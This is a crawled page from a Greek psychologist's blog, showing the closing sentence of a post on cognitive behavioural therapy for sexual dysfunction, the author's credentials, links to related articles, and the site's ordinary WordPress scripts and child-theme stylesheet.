Η γνωσιακή συμπεριφορική θεραπεία περιλαμβάνει τεχνικές αλλά και τρόπους αναγνώρισης του ίδιου του προβλήματος απο τον ενδιαφερόμενο με στόχο την άμεση ανακούφιση από το πρόβλημα του αλλά και την ανάπτυξη μίας καλύτερής σεξουαλικής ζωής μέσω της ενδυνάμωσης της αυτοπεποίθησης του.</p>
<!-- Kit append_form_to_content(): Kit Form ID 0 does not exist on Kit. Attempting fallback to Default Form. --><!-- Kit append_form_to_content(): Default Form: Kit Form ID 0 does not exist on Kit. --></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://nikosvamvakaris.gr/category/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%cf%87%ce%ae/" >Σεξουαλική διαταραχή</a></span><a class="author vcard" href="https://nikosvamvakaris.gr/author/nick/" title="View all posts by Νικόλαος Βαμβακάρης" rel="author">By <span class="fn">Νικόλαος Βαμβακάρης</span></a><a href="https://nikosvamvakaris.gr/2020/10/06/" title="5:24 μμ" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-10-06T17:24:58+03:00">6 Οκτωβρίου, 2020</time></a></div><div class="entry-tags">Tags:&nbsp;<a href="https://nikosvamvakaris.gr/tag/%ce%b1%cf%85%cf%84%ce%bf%ce%b5%ce%ba%cf%84%ce%af%ce%bc%ce%b7%cf%83%ce%b7/" rel="tag">αυτοεκτίμηση</a><a href="https://nikosvamvakaris.gr/tag/%cf%83%ce%b5%ce%be/" rel="tag">σεξ</a><a href="https://nikosvamvakaris.gr/tag/%cf%88%cf%85%cf%87%ce%bf%ce%b3%ce%b5%ce%bd%ce%b5%ce%af%cf%82-%cf%80%ce%b1%cf%81%ce%ac%ce%b3%ce%bf%ce%bd%cf%84%ce%b5%cf%82/" rel="tag">ψυχογενείς παράγοντες</a><a href="https://nikosvamvakaris.gr/tag/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" rel="tag">ψυχολογία</a><a href="https://nikosvamvakaris.gr/tag/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%bf%ce%af-%cf%80%ce%b1%cf%81%ce%ac%ce%b3%ce%bf%ce%bd%cf%84%ce%b5%cf%82/" rel="tag">Ψυχολογικοί παράγοντες</a></div></div>		<div class="author-info entry-author">
			<div class="author-avatar round-images"><img alt='' src='https://nikosvamvakaris.gr/wp-content/uploads/2020/10/unnamed-2-150x150.jpg' srcset='https://nikosvamvakaris.gr/wp-content/uploads/2020/10/unnamed-2-scaled.jpg 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></div>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Νικόλαος Βαμβακάρης</h4>
								<p class="author-bio">Ψυχολόγος

M.A. Κλινικής-Συμβουλευτικής Ψυχολογίας

Πιστοποίηση ΓΣΘ

B.Sc. Ψυχολογίας
 

Επιστημονικός συνεργάτης Ανδρολογικού  Πειραιά

Επιστημονικός συνεργάτης Μαιευτηρίου Ρέα</p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><span class="nav-previous disabled"></span><a class="back-to-list" href="https://nikosvamvakaris.gr/arthra/"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M1,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2C1.4,5,1,4.6,1,4V2z M6,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7C6.4,5,6,4.6,6,4V2z M11,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V2z M1,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2c-0.6,0-1-0.4-1-1V7z M6,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1V7z M11,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V7z M1,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2c-0.6,0-1-0.4-1-1V12z M6,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1V12z M11,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V12z"/></svg></a><a class="nav-next" href="https://nikosvamvakaris.gr/%cf%87%ce%b7%ce%bc%ce%b9%ce%ba%ce%ae-%ce%bf%cf%85%cf%83%ce%af%ce%b1-%cf%80%ce%bf%cf%85-%cf%83%cf%87%ce%b5%cf%84%ce%af%ce%b6%ce%b5%cf%84%ce%b1%ce%b9-%ce%bc%ce%b5-%cf%84%ce%b7-%cf%83%ce%b5%ce%be%ce%bf/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Χημική ουσία που σχετίζεται με τη σεξουαλική προτίμηση, βρέθηκε σε ποντίκια</span></a></div></nav><div class="single-related-posts"><h3>Σχετικά Άρθρα</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://nikosvamvakaris.gr/%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%85%ce%bc%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%bf%cf%81%ce%b9%ce%ba%ce%ae-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/δυσλειτουργίες-110x80.jpeg" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/δυσλειτουργίες-110x80.jpeg 110w, https://nikosvamvakaris.gr/wp-content/uploads/2020/10/δυσλειτουργίες-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://nikosvamvakaris.gr/%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%85%ce%bc%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%bf%cf%81%ce%b9%ce%ba%ce%ae-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1/">Γνωστική συμπεριφορική θεραπεία για σεξουαλικές δυσλειτουργίες σε γυναίκες.</a><br /><time class="text-secondary" datetime="2020-10-06T17:25:00+03:00">6 Οκτωβρίου, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://nikosvamvakaris.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%af%ce%b5%cf%85%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%ce%b4%ce%b9%ce%ba%cf%8c-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%b9%ce%b5%cf%85%cf%84%ce%b7/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/ρεα-1-110x80.png" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/ρεα-1-110x80.png 110w, https://nikosvamvakaris.gr/wp-content/uploads/2020/10/ρεα-1-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://nikosvamvakaris.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%af%ce%b5%cf%85%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%ce%b4%ce%b9%ce%ba%cf%8c-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%ce%b9%ce%b5%cf%85%cf%84%ce%b7/">Δημοσίευση στο Περιοδικό του μαιευτηρίου ΡΕΑ Επιλόχειος Κατάθλιψη)</a><br /><time class="text-secondary" datetime="2020-10-06T17:25:00+03:00">6 Οκτωβρίου, 2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://nikosvamvakaris.gr/%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%8d%cf%80%ce%bd%ce%bf%cf%85-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%8d%ce%bd-%ce%bd%ce%b1-%cf%83%cf%80%ce%b5%ce%af%cf%81%ce%bf/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/προβλήματα-ύπνου-110x80.png" data-srcset="https://nikosvamvakaris.gr/wp-content/uploads/2020/10/προβλήματα-ύπνου-110x80.png 110w, https://nikosvamvakaris.gr/wp-content/uploads/2020/10/προβλήματα-ύπνου-220x160.png 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://nikosvamvakaris.gr/%cf%84%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%8d%cf%80%ce%bd%ce%bf%cf%85-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%8d%ce%bd-%ce%bd%ce%b1-%cf%83%cf%80%ce%b5%ce%af%cf%81%ce%bf/">Τα προβλήματα ύπνου μπορούν να σπείρουν συζυγικές διχόνοιες.</a><br /><time class="text-secondary" datetime="2020-10-06T17:24:59+03:00">6 Οκτωβρίου, 2020</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Νίκος Βαμβακάρης, Μ.Α. - Ψυχολόγος | 2024© All Rights Reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Development & Design by <a href="https://www.digy.gr/" target="_blank">Digy.gr</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nikosvamvakaris.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/main.min.js?ver=11.9.3" id="dt-main-js"></script>
<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","action":"convertkit_broadcasts_render","debug":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.4" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"93c8162d89","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","debug":"1","nonce":"7f1e0353e6","subscriber_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.4" id="convertkit-js-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.9.3" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.9.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.9.3" id="the7-custom-scrollbar-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nikosvamvakaris.gr/wp-content/themes/dt-the7-child/style.css?ver=11.9.3
body_size: 2796
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/

.branding a img, .branding img {
	max-width: 250px;
}
.logo-box img {
	max-width: 223px;
	height: auto;
	padding: 10px;
}
.transparent .masthead:not(#phantom) {
    background: -webkit-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Firefox 3.6 to 15 */
    background: linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* Standard syntax (must be last) */
}
.sticky-mobile-on .mobile-header-bar  {
	background:#fff!important;
}
.transparent .top-bar-bg {
  background: transparent!important;
}
.companies p {
	text-align:left!important;
}
.companies .vc_tta-panel-body {
	margin:40px 10px;
}
.contact-sidebar .aio-icon-component.style_1 {
	background-color:#ff3a3a;
	color:#fff;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-sidebar .aio-icon-component.style_1:hover {
	background-color: #ff3a3aad;
	color:#fff;
}
.contact-sidebar .ult-just-icon-wrapper i {
	font-size:22px;
	padding:0;
	margin:0;
	color:#fff;
}
.contact-sidebar .aio-icon.none  {
	font-size:28px!important;
	margin:0 10px!important;


}
.contact-sidebar .aio-icon-title.ult-responsive {
	color:#fff;
	font-size:18px;
	padding:10px;
	border-left:1px solid #fff;
}
.contact-form  .wpforms-submit-container {
	text-align:left;
}
.contact-form-new .vc_tta.vc_general .vc_tta-panel-body {
	padding:0!important;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	background-color:#ff3a3a!important;

	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color:#ff3a3a!important;
    border:0!important;
    margin-right:2px!important;
	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-panels-container {
	margin-top:-80px;
}
.contact-form-new .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
	text-align:right;
	margin-right:40px!important;
}
.contact-form-new .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before {
	display: none!important;
}
.soc-ico a:after, .soc-ico a:before {
	width:40px;
	height:40px;
}
.masthead .mega-menu-widgets .soc-ico a,.soc-ico a {
	position:relative;display:inline-flex;
	-webkit-align-items:center;
	-moz-align-items:center;
	-ms-align-items:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-justify-content:center;
	-moz-justify-content:center;
	-ms-flex-pack:center;
	-ms-justify-content:center;
	justify-content:center;
	margin:2px 10px;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-decoration:none
}
.contact-sidebar p {
	font-size:18px;
	line-height:40px;
}
div.wpforms-container-full .wpforms-form button[type=submit] {
	background:#7166a2!important;
	color:#fff!important;
}
.mobile-header-bar .mobile-branding img {
	max-width:100%;
	height:auto;
	max-height: 80px;
	padding: 5px;
	width:auto;
}
.aboutus-box {
	padding:30px;
	box-shadow:-7px 7px 10px 0px rgba(0,0,0,0.09);
}
.aboutrow {
	background-color:#fff;
	padding:50px;
}
.masthead .top-bar .mini-contacts i {
	color: #7166a2!important;
}
.right-widgets.mini-widgets .text-area a {
	text-decoration:none;
	color:#7166a2!important;
}
.light-preset-color:not(.mobile-sticky-on).masthead:not(#phantom):not(.sticky-on):not(.sticky-top-line-on) .soc-ico.custom-bg a:before,
.masthead .soc-ico a.facebook:before  {
	background-color: #7166a2!important;
	color:#fff!important;
	background: #7166a2!important;
}
.masthead .mini-widgets .soc-ico a.facebook .soc-font-icon {
	color:#fff!important;
}
.masthead .soc-ico a.instagram:before  {
	background-color: #7166a2!important;
	color: #fff!important;
}
.masthead .mini-widgets .soc-ico a.instagram .soc-font-icon {
	color:#fff!important;
}
.calltoactionbottom {
	border-color:#000000!important;
	border-width:1px!important;
	margin-top:70px;
	margin-bottom:40px;
}
@media screen and (min-width:782px){
  .calltoactionbottom {
	padding:80px 180px!important;
  }
}
.banners-home p {
	text-align:center;
	color:#fff!important;
	font-size:22px;
}
.footer-menu.vc_col-sm-6 {
	padding-left:0;
}
#custom_html-3 {
	margin-top: 80px;
}
#custom_html-4 {
	margin-top:80px;
}
.footer-icons span {
	display:block;
	border-bottom:1px solid;
	padding:10px 0;
}
.footer-icons span:last-child {
	display:block;
	border-bottom:0px solid;
	padding:10px 0;
}
.mini-contacts {
	color:#fff;
	min-width:1px;
}
.footer-icons i {
	display:inline-block;
	min-width:22px;
	text-align:center;
	color:#ff3a3a;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a {
	border-radius:10%;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a.facebook {
	margin-left:0;
}
.shortcode-banner-inside p {
	color:#fff!important;
	font-size:22px;
	line-height:1.6;
	text-align:center;
}
.vc_row-has-fill > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_col-has-fill > .vc_column-inner .wpb_single_image {
	margin-top:-35px;
	/* padding-top:0!important; */
}
.wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
	margin-bottom:0;
}
.main-nav > li > a .menu-text {
	font:normal  13px / 21px "Comfortaa", Helvetica, Arial, Verdana, sans-serif;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .menu-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .subtitle-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a:hover span, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li.act > a > span {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .l-to-r-line > li > a i.underline, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .from-centre-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .upwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .downwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .active-line-decoration > li.act > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li > a:hover .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li.dt-hovered:not(.act) > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:after {
	background-color:#7166a2!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .searchform > .search-icon, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-login .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .wc-ico-cart:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .edd-ico-cart:before {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding .mini-widgets > *:not(.sub-nav),
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets > *, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area a, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area * ,.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-mini-widgets > *,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-branding * {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts * {
	color:#42474c;
}
.light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:last-child:after, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:last-child:after {
	border-color:#42474c42;
}
.aboutus-box ul li {
	line-height:24px;
}
.aboutus-box a {
	background:#7166a2;
	color:#fff;
	padding:10px 20px;
	text-decoration: none;
	display: inline-block;
	margin-top: 10px;
}
.banners-home .vc_single_image-wrapper {
	max-width:70px;
}
.banners-home .uvc-main-heading {
	margin-bottom:15px;
}
.banners-home .uvc-main-heading h3 {
	font-weight:700!important;
}
.banners-home .uvc-sub-heading {
	line-height:1.5;
}
.home-parallax-01-text {
	text-align:center;
	max-width:800px;
	margin:auto;
	padding-bottom:50px;
}
